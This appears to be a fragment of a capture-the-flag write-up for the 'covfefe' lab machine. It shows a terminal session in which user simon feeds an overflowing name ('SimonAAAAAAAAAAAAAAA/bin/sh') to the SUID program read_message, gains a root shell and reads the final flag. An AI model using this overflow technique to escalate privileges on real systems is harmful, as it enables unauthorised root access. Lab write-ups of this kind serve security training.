 - Charlie Root
simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/sh
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# pwd
/root
# whoi^?a
sh: 2: whoia: not found
# whoami
root
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
#